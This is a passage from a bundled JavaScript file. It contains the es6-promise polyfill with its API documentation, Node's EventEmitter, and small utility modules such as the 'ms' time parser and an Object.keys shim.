    }, function (reason) {
      return _reject(promise, reason);
    });
  }
}

function handleMaybeThenable(promise, maybeThenable, then$$) {
  if (maybeThenable.constructor === promise.constructor && then$$ === then && maybeThenable.constructor.resolve === resolve) {
    handleOwnThenable(promise, maybeThenable);
  } else {
    if (then$$ === GET_THEN_ERROR) {
      _reject(promise, GET_THEN_ERROR.error);
    } else if (then$$ === undefined) {
      fulfill(promise, maybeThenable);
    } else if (isFunction(then$$)) {
      handleForeignThenable(promise, maybeThenable, then$$);
    } else {
      fulfill(promise, maybeThenable);
    }
  }
}

function _resolve(promise, value) {
  if (promise === value) {
    _reject(promise, selfFulfillment());
  } else if (objectOrFunction(value)) {
    handleMaybeThenable(promise, value, getThen(value));
  } else {
    fulfill(promise, value);
  }
}

function publishRejection(promise) {
  if (promise._onerror) {
    promise._onerror(promise._result);
  }

  publish(promise);
}

function fulfill(promise, value) {
  if (promise._state !== PENDING) {
    return;
  }

  promise._result = value;
  promise._state = FULFILLED;

  if (promise._subscribers.length !== 0) {
    asap(publish, promise);
  }
}

function _reject(promise, reason) {
  if (promise._state !== PENDING) {
    return;
  }
  promise._state = REJECTED;
  promise._result = reason;

  asap(publishRejection, promise);
}

function subscribe(parent, child, onFulfillment, onRejection) {
  var _subscribers = parent._subscribers;
  var length = _subscribers.length;

  parent._onerror = null;

  _subscribers[length] = child;
  _subscribers[length + FULFILLED] = onFulfillment;
  _subscribers[length + REJECTED] = onRejection;

  if (length === 0 && parent._state) {
    asap(publish, parent);
  }
}

function publish(promise) {
  var subscribers = promise._subscribers;
  var settled = promise._state;

  if (subscribers.length === 0) {
    return;
  }

  var child = undefined,
      callback = undefined,
      detail = promise._result;

  for (var i = 0; i < subscribers.length; i += 3) {
    child = subscribers[i];
    callback = subscribers[i + settled];

    if (child) {
      invokeCallback(settled, child, callback, detail);
    } else {
      callback(detail);
    }
  }

  promise._subscribers.length = 0;
}

function ErrorObject() {
  this.error = null;
}

var TRY_CATCH_ERROR = new ErrorObject();

function tryCatch(callback, detail) {
  try {
    return callback(detail);
  } catch (e) {
    TRY_CATCH_ERROR.error = e;
    return TRY_CATCH_ERROR;
  }
}

function invokeCallback(settled, promise, callback, detail) {
  var hasCallback = isFunction(callback),
      value = undefined,
      error = undefined,
      succeeded = undefined,
      failed = undefined;

  if (hasCallback) {
    value = tryCatch(callback, detail);

    if (value === TRY_CATCH_ERROR) {
      failed = true;
      error = value.error;
      value = null;
    } else {
      succeeded = true;
    }

    if (promise === value) {
      _reject(promise, cannotReturnOwn());
      return;
    }
  } else {
    value = detail;
    succeeded = true;
  }

  if (promise._state !== PENDING) {
    // noop
  } else if (hasCallback && succeeded) {
      _resolve(promise, value);
    } else if (failed) {
      _reject(promise, error);
    } else if (settled === FULFILLED) {
      fulfill(promise, value);
    } else if (settled === REJECTED) {
      _reject(promise, value);
    }
}

function initializePromise(promise, resolver) {
  try {
    resolver(function resolvePromise(value) {
      _resolve(promise, value);
    }, function rejectPromise(reason) {
      _reject(promise, reason);
    });
  } catch (e) {
    _reject(promise, e);
  }
}

var id = 0;
function nextId() {
  return id++;
}

function makePromise(promise) {
  promise[PROMISE_ID] = id++;
  promise._state = undefined;
  promise._result = undefined;
  promise._subscribers = [];
}

function Enumerator(Constructor, input) {
  this._instanceConstructor = Constructor;
  this.promise = new Constructor(noop);

  if (!this.promise[PROMISE_ID]) {
    makePromise(this.promise);
  }

  if (isArray(input)) {
    this._input = input;
    this.length = input.length;
    this._remaining = input.length;

    this._result = new Array(this.length);

    if (this.length === 0) {
      fulfill(this.promise, this._result);
    } else {
      this.length = this.length || 0;
      this._enumerate();
      if (this._remaining === 0) {
        fulfill(this.promise, this._result);
      }
    }
  } else {
    _reject(this.promise, validationError());
  }
}

function validationError() {
  return new Error('Array Methods must be provided an Array');
};

Enumerator.prototype._enumerate = function () {
  var length = this.length;
  var _input = this._input;

  for (var i = 0; this._state === PENDING && i < length; i++) {
    this._eachEntry(_input[i], i);
  }
};

Enumerator.prototype._eachEntry = function (entry, i) {
  var c = this._instanceConstructor;
  var resolve$$ = c.resolve;

  if (resolve$$ === resolve) {
    var _then = getThen(entry);

    if (_then === then && entry._state !== PENDING) {
      this._settledAt(entry._state, i, entry._result);
    } else if (typeof _then !== 'function') {
      this._remaining--;
      this._result[i] = entry;
    } else if (c === Promise) {
      var promise = new c(noop);
      handleMaybeThenable(promise, entry, _then);
      this._willSettleAt(promise, i);
    } else {
      this._willSettleAt(new c(function (resolve$$) {
        return resolve$$(entry);
      }), i);
    }
  } else {
    this._willSettleAt(resolve$$(entry), i);
  }
};

Enumerator.prototype._settledAt = function (state, i, value) {
  var promise = this.promise;

  if (promise._state === PENDING) {
    this._remaining--;

    if (state === REJECTED) {
      _reject(promise, value);
    } else {
      this._result[i] = value;
    }
  }

  if (this._remaining === 0) {
    fulfill(promise, this._result);
  }
};

Enumerator.prototype._willSettleAt = function (promise, i) {
  var enumerator = this;

  subscribe(promise, undefined, function (value) {
    return enumerator._settledAt(FULFILLED, i, value);
  }, function (reason) {
    return enumerator._settledAt(REJECTED, i, reason);
  });
};

/**
  `Promise.all` accepts an array of promises, and returns a new promise which
  is fulfilled with an array of fulfillment values for the passed promises, or
  rejected with the reason of the first passed promise to be rejected. It casts all
  elements of the passed iterable to promises as it runs this algorithm.

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = resolve(2);
  let promise3 = resolve(3);
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // The array here would be [ 1, 2, 3 ];
  });
  ```

  If any of the `promises` given to `all` are rejected, the first promise
  that is rejected will be given as an argument to the returned promises's
  rejection handler. For example:

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = reject(new Error("2"));
  let promise3 = reject(new Error("3"));
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(error) {
    // error.message === "2"
  });
  ```

  @method all
  @static
  @param {Array} entries array of promises
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when all `promises` have been
  fulfilled, or rejected if any of them become rejected.
  @static
*/
function all(entries) {
  return new Enumerator(this, entries).promise;
}

/**
  `Promise.race` returns a new promise which is settled in the same way as the
  first passed promise to settle.

  Example:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 2');
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // result === 'promise 2' because it was resolved before promise1
    // was resolved.
  });
  ```

  `Promise.race` is deterministic in that only the state of the first
  settled promise matters. For example, even if other promises given to the
  `promises` array argument are resolved, but the first settled promise has
  become rejected before the other promises became fulfilled, the returned
  promise will become rejected:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      reject(new Error('promise 2'));
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // Code here never runs
  }, function(reason){
    // reason.message === 'promise 2' because promise 2 became rejected before
    // promise 1 became fulfilled
  });
  ```

  An example real-world use case is implementing timeouts:

  ```javascript
  Promise.race([ajax('foo.json'), timeout(5000)])
  ```

  @method race
  @static
  @param {Array} promises array of promises to observe
  Useful for tooling.
  @return {Promise} a promise which settles in the same way as the first passed
  promise to settle.
*/
function race(entries) {
  /*jshint validthis:true */
  var Constructor = this;

  if (!isArray(entries)) {
    return new Constructor(function (_, reject) {
      return reject(new TypeError('You must pass an array to race.'));
    });
  } else {
    return new Constructor(function (resolve, reject) {
      var length = entries.length;
      for (var i = 0; i < length; i++) {
        Constructor.resolve(entries[i]).then(resolve, reject);
      }
    });
  }
}

/**
  `Promise.reject` returns a promise rejected with the passed `reason`.
  It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    reject(new Error('WHOOPS'));
  });

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.reject(new Error('WHOOPS'));

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  @method reject
  @static
  @param {Any} reason value that the returned promise will be rejected with.
  Useful for tooling.
  @return {Promise} a promise rejected with the given `reason`.
*/
function reject(reason) {
  /*jshint validthis:true */
  var Constructor = this;
  var promise = new Constructor(noop);
  _reject(promise, reason);
  return promise;
}

function needsResolver() {
  throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
}

function needsNew() {
  throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
}

/**
  Promise objects represent the eventual result of an asynchronous operation. The
  primary way of interacting with a promise is through its `then` method, which
  registers callbacks to receive either a promise's eventual value or the reason
  why the promise cannot be fulfilled.

  Terminology
  -----------

  - `promise` is an object or function with a `then` method whose behavior conforms to this specification.
  - `thenable` is an object or function that defines a `then` method.
  - `value` is any legal JavaScript value (including undefined, a thenable, or a promise).
  - `exception` is a value that is thrown using the throw statement.
  - `reason` is a value that indicates why a promise was rejected.
  - `settled` the final resting state of a promise, fulfilled or rejected.

  A promise can be in one of three states: pending, fulfilled, or rejected.

  Promises that are fulfilled have a fulfillment value and are in the fulfilled
  state.  Promises that are rejected have a rejection reason and are in the
  rejected state.  A fulfillment value is never a thenable.

  Promises can also be said to *resolve* a value.  If this value is also a
  promise, then the original promise's settled state will match the value's
  settled state.  So a promise that *resolves* a promise that rejects will
  itself reject, and a promise that *resolves* a promise that fulfills will
  itself fulfill.


  Basic Usage:
  ------------

  ```js
  let promise = new Promise(function(resolve, reject) {
    // on success
    resolve(value);

    // on failure
    reject(reason);
  });

  promise.then(function(value) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Advanced Usage:
  ---------------

  Promises shine when abstracting away asynchronous interactions such as
  `XMLHttpRequest`s.

  ```js
  function getJSON(url) {
    return new Promise(function(resolve, reject){
      let xhr = new XMLHttpRequest();

      xhr.open('GET', url);
      xhr.onreadystatechange = handler;
      xhr.responseType = 'json';
      xhr.setRequestHeader('Accept', 'application/json');
      xhr.send();

      function handler() {
        if (this.readyState === this.DONE) {
          if (this.status === 200) {
            resolve(this.response);
          } else {
            reject(new Error('getJSON: `' + url + '` failed with status: [' + this.status + ']'));
          }
        }
      };
    });
  }

  getJSON('/posts.json').then(function(json) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Unlike callbacks, promises are great composable primitives.

  ```js
  Promise.all([
    getJSON('/posts'),
    getJSON('/comments')
  ]).then(function(values){
    values[0] // => postsJSON
    values[1] // => commentsJSON

    return values;
  });
  ```

  @class Promise
  @param {function} resolver
  Useful for tooling.
  @constructor
*/
function Promise(resolver) {
  this[PROMISE_ID] = nextId();
  this._result = this._state = undefined;
  this._subscribers = [];

  if (noop !== resolver) {
    typeof resolver !== 'function' && needsResolver();
    this instanceof Promise ? initializePromise(this, resolver) : needsNew();
  }
}

Promise.all = all;
Promise.race = race;
Promise.resolve = resolve;
Promise.reject = reject;
Promise._setScheduler = setScheduler;
Promise._setAsap = setAsap;
Promise._asap = asap;

Promise.prototype = {
  constructor: Promise,

  /**
    The primary way of interacting with a promise is through its `then` method,
    which registers callbacks to receive either a promise's eventual value or the
    reason why the promise cannot be fulfilled.
  
    ```js
    findUser().then(function(user){
      // user is available
    }, function(reason){
      // user is unavailable, and you are given the reason why
    });
    ```
  
    Chaining
    --------
  
    The return value of `then` is itself a promise.  This second, 'downstream'
    promise is resolved with the return value of the first promise's fulfillment
    or rejection handler, or rejected if the handler throws an exception.
  
    ```js
    findUser().then(function (user) {
      return user.name;
    }, function (reason) {
      return 'default name';
    }).then(function (userName) {
      // If `findUser` fulfilled, `userName` will be the user's name, otherwise it
      // will be `'default name'`
    });
  
    findUser().then(function (user) {
      throw new Error('Found user, but still unhappy');
    }, function (reason) {
      throw new Error('`findUser` rejected and we're unhappy');
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // if `findUser` fulfilled, `reason` will be 'Found user, but still unhappy'.
      // If `findUser` rejected, `reason` will be '`findUser` rejected and we're unhappy'.
    });
    ```
    If the downstream promise does not specify a rejection handler, rejection reasons will be propagated further downstream.
  
    ```js
    findUser().then(function (user) {
      throw new PedagogicalException('Upstream error');
    }).then(function (value) {
      // never reached
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // The `PedgagocialException` is propagated all the way down to here
    });
    ```
  
    Assimilation
    ------------
  
    Sometimes the value you want to propagate to a downstream promise can only be
    retrieved asynchronously. This can be achieved by returning a promise in the
    fulfillment or rejection handler. The downstream promise will then be pending
    until the returned promise is settled. This is called *assimilation*.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // The user's comments are now available
    });
    ```
  
    If the assimliated promise rejects, then the downstream promise will also reject.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // If `findCommentsByAuthor` fulfills, we'll have the value here
    }, function (reason) {
      // If `findCommentsByAuthor` rejects, we'll have the reason here
    });
    ```
  
    Simple Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let result;
  
    try {
      result = findResult();
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
    findResult(function(result, err){
      if (err) {
        // failure
      } else {
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findResult().then(function(result){
      // success
    }, function(reason){
      // failure
    });
    ```
  
    Advanced Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let author, books;
  
    try {
      author = findAuthor();
      books  = findBooksByAuthor(author);
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
  
    function foundBooks(books) {
  
    }
  
    function failure(reason) {
  
    }
  
    findAuthor(function(author, err){
      if (err) {
        failure(err);
        // failure
      } else {
        try {
          findBoooksByAuthor(author, function(books, err) {
            if (err) {
              failure(err);
            } else {
              try {
                foundBooks(books);
              } catch(reason) {
                failure(reason);
              }
            }
          });
        } catch(error) {
          failure(err);
        }
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findAuthor().
      then(findBooksByAuthor).
      then(function(books){
        // found books
    }).catch(function(reason){
      // something went wrong
    });
    ```
  
    @method then
    @param {Function} onFulfilled
    @param {Function} onRejected
    Useful for tooling.
    @return {Promise}
  */
  then: then,

  /**
    `catch` is simply sugar for `then(undefined, onRejection)` which makes it the same
    as the catch block of a try/catch statement.
  
    ```js
    function findAuthor(){
      throw new Error('couldn't find that author');
    }
  
    // synchronous
    try {
      findAuthor();
    } catch(reason) {
      // something went wrong
    }
  
    // async with promises
    findAuthor().catch(function(reason){
      // something went wrong
    });
    ```
  
    @method catch
    @param {Function} onRejection
    Useful for tooling.
    @return {Promise}
  */
  'catch': function _catch(onRejection) {
    return this.then(null, onRejection);
  }
};

function polyfill() {
    var local = undefined;

    if (typeof global !== 'undefined') {
        local = global;
    } else if (typeof self !== 'undefined') {
        local = self;
    } else {
        try {
            local = Function('return this')();
        } catch (e) {
            throw new Error('polyfill failed because global object is unavailable in this environment');
        }
    }

    var P = local.Promise;

    if (P) {
        var promiseToString = null;
        try {
            promiseToString = Object.prototype.toString.call(P.resolve());
        } catch (e) {
            // silently ignored
        }

        if (promiseToString === '[object Promise]' && !P.cast) {
            return;
        }
    }

    local.Promise = Promise;
}

// Strange compat..
Promise.polyfill = polyfill;
Promise.Promise = Promise;

return Promise;

})));

}).call(this,require(12),typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"12":12}],4:[function(require,module,exports){
// Copyright Joyent, Inc. and other Node contributors.
//
// Permission is hereby granted, free of charge, to any person obtaining a
// copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to permit
// persons to whom the Software is furnished to do so, subject to the
// following conditions:
//
// The above copyright notice and this permission notice shall be included
// in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
// USE OR OTHER DEALINGS IN THE SOFTWARE.

function EventEmitter() {
  this._events = this._events || {};
  this._maxListeners = this._maxListeners || undefined;
}
module.exports = EventEmitter;

// Backwards-compat with node 0.10.x
EventEmitter.EventEmitter = EventEmitter;

EventEmitter.prototype._events = undefined;
EventEmitter.prototype._maxListeners = undefined;

// By default EventEmitters will print a warning if more than 10 listeners are
// added to it. This is a useful default which helps finding memory leaks.
EventEmitter.defaultMaxListeners = 10;

// Obviously not all Emitters should be limited to 10. This function allows
// that to be increased. Set to zero for unlimited.
EventEmitter.prototype.setMaxListeners = function(n) {
  if (!isNumber(n) || n < 0 || isNaN(n))
    throw TypeError('n must be a positive number');
  this._maxListeners = n;
  return this;
};

EventEmitter.prototype.emit = function(type) {
  var er, handler, len, args, i, listeners;

  if (!this._events)
    this._events = {};

  // If there is no 'error' event listener then throw.
  if (type === 'error') {
    if (!this._events.error ||
        (isObject(this._events.error) && !this._events.error.length)) {
      er = arguments[1];
      if (er instanceof Error) {
        throw er; // Unhandled 'error' event
      } else {
        // At least give some kind of context to the user
        var err = new Error('Uncaught, unspecified "error" event. (' + er + ')');
        err.context = er;
        throw err;
      }
    }
  }

  handler = this._events[type];

  if (isUndefined(handler))
    return false;

  if (isFunction(handler)) {
    switch (arguments.length) {
      // fast cases
      case 1:
        handler.call(this);
        break;
      case 2:
        handler.call(this, arguments[1]);
        break;
      case 3:
        handler.call(this, arguments[1], arguments[2]);
        break;
      // slower
      default:
        args = Array.prototype.slice.call(arguments, 1);
        handler.apply(this, args);
    }
  } else if (isObject(handler)) {
    args = Array.prototype.slice.call(arguments, 1);
    listeners = handler.slice();
    len = listeners.length;
    for (i = 0; i < len; i++)
      listeners[i].apply(this, args);
  }

  return true;
};

EventEmitter.prototype.addListener = function(type, listener) {
  var m;

  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  if (!this._events)
    this._events = {};

  // To avoid recursion in the case that type === "newListener"! Before
  // adding it to the listeners, first emit "newListener".
  if (this._events.newListener)
    this.emit('newListener', type,
              isFunction(listener.listener) ?
              listener.listener : listener);

  if (!this._events[type])
    // Optimize the case of one listener. Don't need the extra array object.
    this._events[type] = listener;
  else if (isObject(this._events[type]))
    // If we've already got an array, just append.
    this._events[type].push(listener);
  else
    // Adding the second element, need to change to array.
    this._events[type] = [this._events[type], listener];

  // Check for listener leak
  if (isObject(this._events[type]) && !this._events[type].warned) {
    if (!isUndefined(this._maxListeners)) {
      m = this._maxListeners;
    } else {
      m = EventEmitter.defaultMaxListeners;
    }

    if (m && m > 0 && this._events[type].length > m) {
      this._events[type].warned = true;
      console.error('(node) warning: possible EventEmitter memory ' +
                    'leak detected. %d listeners added. ' +
                    'Use emitter.setMaxListeners() to increase limit.',
                    this._events[type].length);
      if (typeof console.trace === 'function') {
        // not supported in IE 10
        console.trace();
      }
    }
  }

  return this;
};

EventEmitter.prototype.on = EventEmitter.prototype.addListener;

EventEmitter.prototype.once = function(type, listener) {
  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  var fired = false;

  function g() {
    this.removeListener(type, g);

    if (!fired) {
      fired = true;
      listener.apply(this, arguments);
    }
  }

  g.listener = listener;
  this.on(type, g);

  return this;
};

// emits a 'removeListener' event iff the listener was removed
EventEmitter.prototype.removeListener = function(type, listener) {
  var list, position, length, i;

  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  if (!this._events || !this._events[type])
    return this;

  list = this._events[type];
  length = list.length;
  position = -1;

  if (list === listener ||
      (isFunction(list.listener) && list.listener === listener)) {
    delete this._events[type];
    if (this._events.removeListener)
      this.emit('removeListener', type, listener);

  } else if (isObject(list)) {
    for (i = length; i-- > 0;) {
      if (list[i] === listener ||
          (list[i].listener && list[i].listener === listener)) {
        position = i;
        break;
      }
    }

    if (position < 0)
      return this;

    if (list.length === 1) {
      list.length = 0;
      delete this._events[type];
    } else {
      list.splice(position, 1);
    }

    if (this._events.removeListener)
      this.emit('removeListener', type, listener);
  }

  return this;
};

EventEmitter.prototype.removeAllListeners = function(type) {
  var key, listeners;

  if (!this._events)
    return this;

  // not listening for removeListener, no need to emit
  if (!this._events.removeListener) {
    if (arguments.length === 0)
      this._events = {};
    else if (this._events[type])
      delete this._events[type];
    return this;
  }

  // emit removeListener for all listeners on all events
  if (arguments.length === 0) {
    for (key in this._events) {
      if (key === 'removeListener') continue;
      this.removeAllListeners(key);
    }
    this.removeAllListeners('removeListener');
    this._events = {};
    return this;
  }

  listeners = this._events[type];

  if (isFunction(listeners)) {
    this.removeListener(type, listeners);
  } else if (listeners) {
    // LIFO order
    while (listeners.length)
      this.removeListener(type, listeners[listeners.length - 1]);
  }
  delete this._events[type];

  return this;
};

EventEmitter.prototype.listeners = function(type) {
  var ret;
  if (!this._events || !this._events[type])
    ret = [];
  else if (isFunction(this._events[type]))
    ret = [this._events[type]];
  else
    ret = this._events[type].slice();
  return ret;
};

EventEmitter.prototype.listenerCount = function(type) {
  if (this._events) {
    var evlistener = this._events[type];

    if (isFunction(evlistener))
      return 1;
    else if (evlistener)
      return evlistener.length;
  }
  return 0;
};

EventEmitter.listenerCount = function(emitter, type) {
  return emitter.listenerCount(type);
};

function isFunction(arg) {
  return typeof arg === 'function';
}

function isNumber(arg) {
  return typeof arg === 'number';
}

function isObject(arg) {
  return typeof arg === 'object' && arg !== null;
}

function isUndefined(arg) {
  return arg === void 0;
}

},{}],5:[function(require,module,exports){

var hasOwn = Object.prototype.hasOwnProperty;
var toString = Object.prototype.toString;

module.exports = function forEach (obj, fn, ctx) {
    if (toString.call(fn) !== '[object Function]') {
        throw new TypeError('iterator must be a function');
    }
    var l = obj.length;
    if (l === +l) {
        for (var i = 0; i < l; i++) {
            fn.call(ctx, obj[i], i, obj);
        }
    } else {
        for (var k in obj) {
            if (hasOwn.call(obj, k)) {
                fn.call(ctx, obj[k], k, obj);
            }
        }
    }
};


},{}],6:[function(require,module,exports){
(function (global){
if (typeof window !== "undefined") {
    module.exports = window;
} else if (typeof global !== "undefined") {
    module.exports = global;
} else if (typeof self !== "undefined"){
    module.exports = self;
} else {
    module.exports = {};
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}],7:[function(require,module,exports){
if (typeof Object.create === 'function') {
  // implementation from standard node.js 'util' module
  module.exports = function inherits(ctor, superCtor) {
    ctor.super_ = superCtor
    ctor.prototype = Object.create(superCtor.prototype, {
      constructor: {
        value: ctor,
        enumerable: false,
        writable: true,
        configurable: true
      }
    });
  };
} else {
  // old school shim for old browsers
  module.exports = function inherits(ctor, superCtor) {
    ctor.super_ = superCtor
    var TempCtor = function () {}
    TempCtor.prototype = superCtor.prototype
    ctor.prototype = new TempCtor()
    ctor.prototype.constructor = ctor
  }
}

},{}],8:[function(require,module,exports){
var toString = {}.toString;

module.exports = Array.isArray || function (arr) {
  return toString.call(arr) == '[object Array]';
};

},{}],9:[function(require,module,exports){
/**
 * Helpers.
 */

var s = 1000
var m = s * 60
var h = m * 60
var d = h * 24
var y = d * 365.25

/**
 * Parse or format the given `val`.
 *
 * Options:
 *
 *  - `long` verbose formatting [false]
 *
 * @param {String|Number} val
 * @param {Object} options
 * @throws {Error} throw an error if val is not a non-empty string or a number
 * @return {String|Number}
 * @api public
 */

module.exports = function (val, options) {
  options = options || {}
  var type = typeof val
  if (type === 'string' && val.length > 0) {
    return parse(val)
  } else if (type === 'number' && isNaN(val) === false) {
    return options.long ?
			fmtLong(val) :
			fmtShort(val)
  }
  throw new Error('val is not a non-empty string or a valid number. val=' + JSON.stringify(val))
}

/**
 * Parse the given `str` and return milliseconds.
 *
 * @param {String} str
 * @return {Number}
 * @api private
 */

function parse(str) {
  str = String(str)
  if (str.length > 10000) {
    return
  }
  var match = /^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(str)
  if (!match) {
    return
  }
  var n = parseFloat(match[1])
  var type = (match[2] || 'ms').toLowerCase()
  switch (type) {
    case 'years':
    case 'year':
    case 'yrs':
    case 'yr':
    case 'y':
      return n * y
    case 'days':
    case 'day':
    case 'd':
      return n * d
    case 'hours':
    case 'hour':
    case 'hrs':
    case 'hr':
    case 'h':
      return n * h
    case 'minutes':
    case 'minute':
    case 'mins':
    case 'min':
    case 'm':
      return n * m
    case 'seconds':
    case 'second':
    case 'secs':
    case 'sec':
    case 's':
      return n * s
    case 'milliseconds':
    case 'millisecond':
    case 'msecs':
    case 'msec':
    case 'ms':
      return n
    default:
      return undefined
  }
}

/**
 * Short format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtShort(ms) {
  if (ms >= d) {
    return Math.round(ms / d) + 'd'
  }
  if (ms >= h) {
    return Math.round(ms / h) + 'h'
  }
  if (ms >= m) {
    return Math.round(ms / m) + 'm'
  }
  if (ms >= s) {
    return Math.round(ms / s) + 's'
  }
  return ms + 'ms'
}

/**
 * Long format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtLong(ms) {
  return plural(ms, d, 'day') ||
    plural(ms, h, 'hour') ||
    plural(ms, m, 'minute') ||
    plural(ms, s, 'second') ||
    ms + ' ms'
}

/**
 * Pluralization helper.
 */

function plural(ms, n, name) {
  if (ms < n) {
    return
  }
  if (ms < n * 1.5) {
    return Math.floor(ms / n) + ' ' + name
  }
  return Math.ceil(ms / n) + ' ' + name + 's'
}

},{}],10:[function(require,module,exports){
'use strict';

// modified from https://github.com/es-shims/es5-shim
var has = Object.prototype.hasOwnProperty;
var toStr = Object.prototype.toString;
var slice = Array.prototype.slice;
var isArgs = require(11);
var isEnumerable = Object.prototype.propertyIsEnumerable;
var hasDontEnumBug = !isEnumerable.call({ toString: null }, 'toString');
var hasProtoEnumBug = isEnumerable.call(function () {}, 'prototype');
var dontEnums = [
	'toString',
	'toLocaleString',
	'valueOf',
	'hasOwnProperty',
	'isPrototypeOf',
	'propertyIsEnumerable',
	'constructor'
];
var equalsConstructorPrototype = function (o) {
	var ctor = o.constructor;
	return ctor && ctor.prototype === o;
};
var excludedKeys = {
	$console: true,
	$external: true,
	$frame: true,
	$frameElement: true,
	$frames: true,
	$innerHeight: true,
	$innerWidth: true,
	$outerHeight: true,
	$outerWidth: true,
	$pageXOffset: true,
	$pageYOffset: true,
	$parent: true,
	$scrollLeft: true,
	$scrollTop: true,
	$scrollX: true,
	$scrollY: true,
	$self: true,
	$webkitIndexedDB: true,
	$webkitStorageInfo: true,
	$window: true
};
var hasAutomationEqualityBug = (function () {
	/* global window */
	if (typeof window === 'undefined') { return false; }
	for (var k in window) {
		try {
			if (!excludedKeys['$' + k] && has.call(window, k) && window[k] !== null && typeof window[k] === 'object') {
				try {
					equalsConstructorPrototype(window[k]);
				} catch (e) {
					return true;
				}
			}
		} catch (e) {
			return true;
		}
	}
	return false;
}());
var equalsConstructorPrototypeIfNotBuggy = function (o) {
	/* global window */
	if (typeof window === 'undefined' || !hasAutomationEqualityBug) {
		return equalsConstructorPrototype(o);
	}
	try {
		return equalsConstructorPrototype(o);
	} catch (e) {
		return false;
	}
};

var keysShim = function keys(object) {
	var isObject = object !== null && typeof object === 'object';
	var isFunction = toStr.call(object) === '[object Function]';
	var isArguments = isArgs(object);
	var isString = isObject && toStr.call(object) === '[object String]';
	var theKeys = [];

	if (!isObject && !isFunction && !isArguments) {
		throw new TypeError('Object.keys called on a non-object');
	}

	var skipProto = hasProtoEnumBug && isFunction;
	if (isString && object.length > 0 && !has.call(object, 0)) {
		for (var i = 0; i < object.length; ++i) {
			theKeys.push(String(i));
		}
	}

	if (isArguments && object.length > 0) {
		for (var j = 0; j < object.length; ++j) {
			theKeys.push(String(j));
		}
	} else {
		for (var name in object) {
			if (!(skipProto && name === 'prototype') && has.call(object, name)) {
				theKeys.push(String(name));
			}
		}
	}

	if (hasDontEnumBug) {
		var skipConstructor = equalsConstructorPrototypeIfNotBuggy(object);

		for (var k = 0; k < dontEnums.length; ++k) {
			if (!(skipConstructor && dontEnums[k] === 'constructor') && has.call(object, dontEnums[k])) {
				theKeys.push(dontEnums[k]);
			}
		}
	}
	return theKeys;
};

keysShim.shim = function shimObjectKeys() {
	if (Object.keys) {
		var keysWorksWithArguments = (function () {
			// Safari 5.0 bug
			return (Object.keys(arguments) || '').length === 2;
		}(1, 2));
		if (!keysWorksWithArguments) {
			var originalKeys = Object.keys;
			Object.keys = function keys(object) {
				if (isArgs(object)) {
					return originalKeys(slice.call(object));
				} else {
					return originalKeys(object);
				}
			};
		}
	} else {
		Object.keys = keysShim;
	}
	return Object.keys || keysShim;
};

module.exports = keysShim;

},{"11":11}],11:[function(require,module,exports){
'use strict';

var toStr = Object.prototype.toString;

module.exports = function isArguments(value) {
	var str = toStr.call(value);
	var isArgs = str === '[object Arguments]';
